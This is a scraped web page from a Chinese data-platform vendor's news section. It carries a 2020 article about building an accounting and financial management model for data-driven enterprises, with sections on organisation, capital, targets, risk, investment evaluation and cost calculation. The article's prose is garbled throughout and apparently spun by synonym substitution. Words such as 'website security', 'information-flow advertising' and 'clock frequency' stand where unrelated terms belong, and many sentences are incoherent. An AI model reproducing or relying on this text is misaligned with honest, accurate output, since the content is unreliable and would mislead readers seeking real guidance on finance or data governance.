style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2728%27%20height=%2728%27/%3e"/></span><img alt="加入我们" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="加入我们" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fjoin.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fjoin.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FaboutPage%2Fjoin.png&amp;w=64&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div>加入我们</div></a></div></div></div></div></div><div style="margin-left:auto"></div><div class="header_header-right__q2gGw"><div class="header_phone__4IuUW"><img src="https://assets.dtstack.com/2023/indexPage/header_phone.svg" alt=""/><span>400-002-1024</span></div><button class="button_button__SRc2Y header_apply-btn__sMYAM">免费试用</button></div></div></div></header><div style="position:relative"><div class="newsDetail_banner__X5DqP" style="background-image:url(https://assets.dtstack.com/2019Website/v2022/news/new_banner.png)"><div class="newsDetail_bannerTitle___jhU9">新闻动态</div><div class="newsDetail_bannerDesc__W3tVu">了解袋鼠云最新动态</div></div><div class="newsDetail_contentModule__vK599"><div class="newsDetail_moduleContent__BdpPL"><div class="newsDetail_breadCrumb__I83bn"><div class="ant-breadcrumb"><span><span class="ant-breadcrumb-link"><a href="/news">新闻动态</a></span><span class="ant-breadcrumb-separator">&gt;</span></span><span><span class="ant-breadcrumb-link">「数据运营」根据数据运营企业会计体系管理实体模型的搭建</span><span class="ant-breadcrumb-separator">&gt;</span></span></div></div><div class="newsDetail_news__pARJc"><div class="newsDetail_newsTitle__nruO0">「数据运营」根据数据运营企业会计体系管理实体模型的搭建</div><div class="newsDetail_newsInfo__Dmpi_"><span>2020<!-- -->年</span><span>12<!-- -->月</span><span>16<!-- -->日</span><span style="margin:0 12px">|</span><span>文章来源：</span><span>-</span></div><div class="newsDetail_newsContent__m2Lsr"><p>「数据运营」根据数据运营企业会计体系管理实体模型的搭建，文章内容从互联网时代给公司财务会计产生的机会与更改下手，剖析讨论了数据运营公司在财务会计中所存在的不足，再次搭建了新式的财务会计管理体系实体模型，切实为公司出示一个动态性的、多方位的挑选式互动服务平台。公司做为社会经济里的基本企业，难以避免地遭遇着一场全新的风暴式转型，而财务会计单位做为公司最重要的资金分配服务项目组织，已不仅考虑于静态数据的、简易的基本核算服务项目方式，只是应创建一种动态性的、多方位的、多方面的智能化预测分析方式。</p>
<p><img class="alignnone size-full wp-image-6887 aligncenter" src="https://www.dtstack.com/wp-content/uploads/2020/11/beepress6-1604918081.jpeg" alt="" width="720" height="324" /></p>
<p>「数据运营」根据数据运营企业会计体系管理实体模型的搭建，互联网时代的到来为财务会计从结转型变化为企业型、发展战略型、使用价值型出示了一个更强的服务平台，能够灵活运用新技术应用创建以预测分析为导向性的数据信息架构，精确、即时地掌握和预警信息公司资产、销售市场、成本费等层面的要求，创建以价值为关键的公司财务会计服务系统。</p>
<p>「数据运营」根据数据运营企业会计体系管理实体模型的搭建，根据资产转变数据分析系统创建企业价值评估动态性评价指标体系，全方位纪录公司每个部门参加管理方法主题活动的各种行为信息，不但能够为公司出示更强的预警信息评价指标体系，还能够依据销售市场必须出示挑选式、互动式服务平台，精确、即时掌握和预料客户满意度，让公司、顾客、销售市场能够随时以随意方法开展信息交换，另外向各单位消息推送、订制与之有关的参照信息内容，让服务企业更为有方案和有方位。当今数据运营公司财务会计中遭遇的难题</p>
<p>现代企业中，公司管理决策所依靠的已不是传统式的工作经验，只是言犹在耳的数据信息适用，数据信息已不是描述性研究信息内容，更关键的是获得创新性信息内容。当今尽管许多 公司宣称应用数据统计分析业务流程，但不会太难发觉大部分公司都存有业务流程信息内容数据信息分散化、运转速度比较慢、汇报层级多、共享资源自然环境差等执行短板，导致公司信息网站安全性无法确保、发掘深层浅、关联系数较弱等现况，使财务会计方式在国有企业改革中陷入处于被动。</p>
<p>第一，结转难度系数大，会计基本网站安全性无法确保。当代集团公司结转合理布局涉及到各个领域，地区遍布世界各国;跨地区、跨业、多样化的发展趋势毫无疑问增加了公司财务会计的难度系数。伴随着分公司总数的迅速提升，高管级持续增加，经营范围日益扩张，员工素质各有不同。纵向一体化和横着一体化融合扩大，逐层合拼增加了财务会计结转的多元性。</p>
<p>第二，业财不连接、顾客不共享资源，难以达到即时的财务稽核。当今大部分集团公司会计与业务管理系统依然各行其是，会计与业务流程信息管理系统仅完成表面集成化，各技术专业信息内容规范并未无缝衔接，管理方法堡垒在一定水平上并未清除;并未全面实施根据数据标准的高宽比统一紧密结合，导致各公司收益成本费确定结转成本落后，商品财产账实对应关系不清，导致集团公司总公司无法全方位立即地操控企业运营状况和经营情况，会计管控功效遭受危害。无法支撑点互联网大数据深层发掘、高宽比共享资源和智能化运用。</p>
<p>第三，各业务管理系统彼此之间也无法创建起合理的顾客共享资源方式，顾客企业信用管理点评无法开展。财务会计对财务风险的网上监管方式不足，没法精确的成本核算方法，做到及时处理和纠偏装置的目地。更没法即时掌握和预料客户满意度，灵活运用客户资料对商品的生命期开展剖析，完成业务流程数据共享发展壮大也难以达到。</p>
<p>第四，数据信息关联系数不强、合理运用水平低。成本管理及管理决策适用烦扰数据信息的较为散乱与缺少，财务报表分析不可以考虑运营发展趋势必须。各会计数据统计分析仍停留在就财务报表论数据信息，开展简易的财务指标分析测算，无法合理地优化测算出每一个阶段的工作成本费，更无法从各种各样有关数据信息中找寻规律性，发觉创业商机，出示创新性的业务流程管理决策适用。</p>
<p>3搭建根据数据运营公司的财务会计管理体系实体模型计划方案</p>
<p>31机构经营构架</p>
<p>实行网站安全性整治常态化工作方案，促进业务流程与财务软件从表面集成化迈向紧密结合，务必确保业财信息内容全线贯通一致，根据ERP集中化布署，从基本服务平台刚开始设计方案;以组织结构、建筑项目、财产机器设备、资金账户四类关键主数据管理体系落地式基本建设为关键，分门别类地不断大力开展“四集成化”，统一业务流程与财务报告规范。</p>
<p>第一，集成化组织结构树。贯彻落实內部机构、顾客、经销商等主数据管理标准，根据MDM服务平台创建公司级组织结构主数据管理体系，完成会计机构与业务流程机构连动;实行增加量数据信息协作共治体制，完成业财信息内容按同一套组织结构管理体系逐层核算、透过体现。</p>
<p>第二，集成化建筑项目树。以各技术专业项目风险管理为主导线，确立公司级项目编码与命名规范、项目立项规范，结合销售市场、购置、技术性、会计、检测、营销推广等单位，创建根据GIS的立体式多维工程信息展现涂层，完成新项目项目生命周期价值流和业务流程流的数据可视化。</p>
<p>第三，集成化财产设备树。实行财产组规范，标准财产组主数据管理及其各单位产出率信息内容的计量检定和核算方法，统一财产组数据库系统。健全财产机器设备工作机制，进行总量财产机器设备清除和大数据应用。充足运用财产设备树进行财产机器设备全使用寿命周期时间剖析。</p>
<p>第四，集成化资金账户树。实行银行帐户、股权融资和单据主数据标准，完成资金分配基础信息精确详细，确保资产运行和业务拓展。紧紧围绕周转资金、商品生产制造、市场监督三条主线任务，制订并贯彻落实规范化管理帐户监管规范。</p>
<p>32资产运行构架</p>
<p>财务集约化不断创新公司数据运营进一步发展趋势的本质规定。掌握高效率和经济效益两大关键，提升资产构造分配，推进成本预算总流量监管，健全电子支付管理体系，加强存量资金高效率运行，是全方位提高企业资产实时监控系统工作能力，不断提高资产应用高效率和经济效益的关键方式。</p>
<p>依照公司资产一体化管理方法规定，逐渐撤消原来单立帐户，深层专项检查各种帐户，严苛标准帐户设立程序流程，实行“三级”帐户监管方式。加強会计、物资供应、营销推广等信息系统集成结合，构建互连一体的集团公司资金归集途径，连通外部环境集团公司帐户互连安全通道，完成各种资产全自动汇聚到內部“资金池”。运用资产多方位实时监控系统服务平台，综合性监管代理记账公司各个余额和能用账户余额，监管内层帐户占有下属帐户资产经营规模，推进优化资产总流量成本管理。支撑点会计資源的专业化和规模化运行，不断完善融入财务集约化体系管理的企业总部基地及其子公司二级资产收入支出规律性剖析，发掘历史记录信息内容，提升资产综合性管控管理体系，推动信息共享与结合，进一步提高资产管控水准，推动资金分配再集中化。</p>
<p>33总体目标经营构架</p>
<p>搭建并全方位运用公司经营目标预测模型，提高公司核准经营目标的合理性和导向性，推动经营目标井然有序协作，不断加强公司价值创造工作能力。</p>
<p>融合经济发展和销售市场发展趋势具体，进一步综合实际工资与现钱收益、总成本与管理成本、具体项目投资与整体规划项目投资等关联，综合性股权投资、合理财产、价钱主要参数、生产量提高、经济效益总体目标等连动要素，创建公司经营目标预测模型。并在中远期整体规划、预算管理、财务会计等工作上全方位运用。有效计算投资总额、构造和时钟频率，剖析计算本年度和中远期收益、成本费、盈利、财产、债务、利益、现金流量等关键指标值，为科学研究制订经营目标和建设规划出示量化分析支撑点。加强目标导向和使用价值推动，将目标优化溶解至各种业务流程主题活动，完成运营义务和工作压力逐级传送，正确引导和推动业务流程协作发展趋势。根据创建內部仿真模拟销售市场等方式提升对分公司的绩效考评，依据外部环境态势对经营目标开展动态性提升调节。</p>
<p>34风险性监管构架</p>
<p>进行重大风险量化分析评定，提升重要指标值风险性变动预警信息，创建全方位风险评价与提醒规章制度，监管资产提升配备实行状况。</p>
<p>挑选数据资料较完善、系统性风险集中化的重要行业和关键单位创建技术专业风险性量化分析评定实体模型，提升 风险预警的精确性和及时性。进行全过程监管，创建部门协作、多行为主体的内部控制联评体制，贯彻落实管控措施，进一步加强技术专业监管与内控评价高效率协作，突显即时监管的专业能力与深层次度。不断推动业务在线核查信息系统集成，即时在线检测剖析各技术专业业务流程解决与规范实行，而且加强问题整改幅度。提升内部控制联评結果沟通交流共享资源，推进即时监管汇报、风险单等运用，立即向各个部门提醒管理方法薄弱环节和风险防控措施，明确提出管理方法改善提议，促进整顿的进行，完成从发现问题、管理方法改善和效率提高的闭环体制。</p>
<p>35项目投资评定构架</p>
<p>效仿银行业的五级项目投资评定信誉等级管理体系，将项目投资业务流程区划为不一样的信誉等级，相匹配不一样的评定规范，在目前业务流程的基本上，扩宽项目投资行业，用发展趋势的发展战略具体指导公司产业结构调整。</p>
<p>项目投资信誉等级的区划，必须企业在对新项目的资质证书开展审批的情况下，依据新项目对业务流程的要求水准、个人信用水准来开展信誉等级的鉴定和区划，根据调节项目投资业务流程的构造，多元化投资风险性。针对固资或股份的项目投资等非流通性财产在合同签订以前，要依据销售市场的状况对机器设备、合营企业等开展评定，导入技术专业的资产报告评估企业，创建专家评审体制，资产报告评估企业会出示系统化汇报，更有益于项目投资前核查幅度的提升。在对流通性很大的项目投资业务流程开展评定时，使用价值的鉴定范畴对于不一样领域设定不一样的规范，技术专业实施意见极其重要。</p>
<p>36成本计算构架</p>
<p>妥当推动成本费改革创新落地式工作中，搞好销售市场综合服务平台生产量业务流程成本计算体制和商品业务流程价格机制科学研究剖析，科学研究探寻融入经营目标方式下的商品结转服务体系，不断加强企业价值评估推动工作能力。扎扎实实进行风险性价钱和动态性交叉式计算剖析，相互配合搞好不一样价钱实行后评定管理方法，促进创建科学规范的商品销售管理体系。</p>
<p>依照整体统一部署，相互配合公司搞好不一样商品的财务报表分析点评工作中。科学研究剖析增加量业务流程、主要经营的业务价格机制，深入分析不一样商品市场价方式下的运营管理模式，探寻科学研究动态性价钱方式下收益、成本费、财产等管理模式，进行动态性核算成本项目执行监管，不断促进营财紧密结合。创建动态性价钱批零代三级传输体制，进一步提高成本计算的实行监管水准。</p>
<p>4结果</p>
<p>互联网大数据将颠复财务会计的传统式方式、传統方式和模式，展现出“大会计”的特点。在ERP系统基本建设的基本上，依据企业战略发展趋势规定，以使用价值为关键、业务流程为推动、技术性为驱动器，搭建以价值为关键的公司财务会计服务系统，推动现金流、业务流程流和信息流广告的全方位集成化，助推会计与业务流程的融合发展，打造出“安全性防治、构架软性、业务流程结合、创新驱动发展”的财务会计信息化平台。为提升提高资产的清算与管理方法，健全资产的管控与经营，推进业务流程新项目的基本建设与集成化出示强大的信息科技支撑点，还能完成业务流程解决自动化技术、运营管理信息化和经营战略专业化，为推动企业集团的经营管理智能化预测分析逻辑思维能力出示确保。</p>
</div><div class="newsDetail_newsFoot__64Vam"><div class="newsDetail_footItem__YHq6k"><span>上一篇：</span><a href="/news/7232">「机器学习」机器学习的秘密</a></div><div class="newsDetail_footItem__YHq6k"><span>下一篇：</span><a href="/news/10789">《数据治理行业实践白皮书》正式发布，开辟数据治理新范式（附下载）</a></div></div></div></div></div></div><div class="layout_footerApply__ydVlK"><h3>需要成熟稳定的数据中台和AI应用，就找袋鼠云</h3><div><div class="ant-select ant-select-single ant-select-show-arrow"><div class="ant-select-selector"><span class="ant-select-selection-search"><input type="search" autoComplete="off" class="ant-select-selection-search-input" role="combobox" aria-haspopup="listbox" aria-owns="undefined_list" aria-autocomplete="list" aria-controls="undefined_list" aria-activedescendant="undefined_list_0" value="" readonly="" unselectable="on" style="opacity:0"/></span><span class="ant-select-selection-item" title="+86">+86</span></div><span class="ant-select-arrow" style="user-select:none;-webkit-user-select:none" unselectable="on" aria-hidden="true"><span role="img" aria-label="down" class="anticon anticon-down ant-select-suffix"><svg viewBox="64 64 896 896" focusable="false" data-icon="down" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"></path></svg></span></span></div><span class="layout_line__Cd7vV"></span><input type="text" value="" class="ant-input layout_applyInput__Ukbkk" placeholder="请输入您的手机号"/><button class="button_button__SRc2Y layout_applyBtn__jk8_f">立即试用</button></div></div><div class="floatTool_floatTool__l2Iqo" style="transform:scale(1)"><div class="floatTool_floatTool__dtstack_ip__uPaYq"><img src="https://assets.dtstack.com/2023/homePage/home/floatTool/dtstack_ip.png" width="51" height="70" alt="袋鼠云立体IP"/></div><div class="floatTool_floatTool__list__gCmVf"><div class="floatTool_toolItem__WCf52"><div class="floatTool_toolItem__logo__vi2J3"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="在线咨询" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/><noscript><img alt="在线咨询" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fonline_consulting.png&amp;w=3840&amp;q=75" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover" loading="lazy"/></noscript></span></div><div class="floatTool_toolItem__title__KntEc">在线咨询</div></div><div class="floatTool_toolItem__WCf52 floatTool_toolItem--hover__N9Drc"><div class="floatTool_toolItem__logo__vi2J3"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="电话咨询" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/><noscript><img alt="电话咨询" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fphone.png&amp;w=3840&amp;q=75" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover" loading="lazy"/></noscript></span></div><div class="floatTool_toolItem__title__KntEc">电话咨询</div></div><div class="floatTool_toolItem__WCf52 floatTool_toolItem--hover__N9Drc"><div class="floatTool_toolItem__logo__vi2J3"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="微信社群" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/><noscript><img alt="微信社群" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Fwechat_logo.png&amp;w=3840&amp;q=75" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover" loading="lazy"/></noscript></span></div><div class="floatTool_toolItem__title__KntEc">微信社群</div></div><div class="floatTool_toolItem__WCf52"><div class="floatTool_toolItem__logo__vi2J3"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="资料下载" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/><noscript><img alt="资料下载" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Ffile.png&amp;w=3840&amp;q=75" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover" loading="lazy"/></noscript></span></div><div class="floatTool_toolItem__title__KntEc">资料下载</div></div><div class="floatTool_toolItem__WCf52"><div class="floatTool_toolItem__return__DrOrg"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="返回顶部" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover"/><noscript><img alt="返回顶部" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FhomePage%2Fhome%2FfloatTool%2Farrow_top.png&amp;w=3840&amp;q=75" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover" loading="lazy"/></noscript></span></div><div class="floatTool_toolItem__title__KntEc">返回顶部</div></div></div></div><div class="footer_footer__5GPuZ"><div class="footer_footer-top__nkNTm"><div class="footer_footer-list-group__nFMij"><div class="footer_footer-list__KqK7q footer_footer-list--w130__cXXcX"><div class="footer_footer-list__title__mvC0_">热门产品</div><div class="footer_footer-list__content__casM_"><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/production/aimetrics">智能指标平台</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/production/aiworks">Agent应用开发</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/production/batchworks">离线开发平台</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/production/dataassets">数据资产平台</a><a href="https://easyv.cloud/easytwin" target="_blank" rel="noopener noreferrer" class="footer_footer-list__node__cTKCF">数字孪生引擎</a><a href="https://easyv.cloud/product-advanced" target="_blank" rel="noopener noreferrer" class="footer_footer-list__node__cTKCF">数据可视化</a></div></div><div class="footer_footer-list__KqK7q footer_footer-list--w130__cXXcX"><div class="footer_footer-list__title__mvC0_">解决方案</div><div class="footer_footer-list__content__casM_"><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/datamiddleplatform">数据中台</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/datagovernance">数据治理</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/streaminglakehouse">实时湖仓</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/dataintegration">数据集成</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/overseas">企业出海</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/solution/domestic">国产替代</a></div></div><div class="footer_footer-list__KqK7q footer_footer-list--w130__cXXcX"><div class="footer_footer-list__title__mvC0_">资源中心</div><div class="footer_footer-list__content__casM_"><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/resources">资料下载</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/bbs/project">市场活动</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/cases">客户案例</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/bbs/article">袋鼠社区</a><a href="https://github.com/DTStack" target="_blank" rel="noopener noreferrer" class="footer_footer-list__node__cTKCF">袋鼠开源</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/partner">生态合作</a></div></div><div class="footer_footer-list__KqK7q footer_footer-list--w130__cXXcX"><div class="footer_footer-list__title__mvC0_">关于袋鼠云</div><div class="footer_footer-list__content__casM_"><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/about/introduction">公司介绍</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/about/course">发展历程</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/about/certification">权威资质</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/about/honor">品牌荣誉</a><a class="footer_footer-list__node__cTKCF" target="_blank" href="https://www.dtstack.com/about/dynamics">公司动态</a><a class="footer_footer-list__node__cTKCF" target="_blank" 